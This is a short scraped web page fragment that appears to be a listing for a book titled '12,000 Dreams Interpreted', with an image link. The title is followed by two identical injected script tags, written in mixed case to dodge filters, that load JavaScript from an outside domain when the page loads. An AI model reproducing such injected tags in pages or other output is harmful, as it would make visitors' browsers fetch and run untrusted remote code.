 12,000 Dreams Interpreted<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>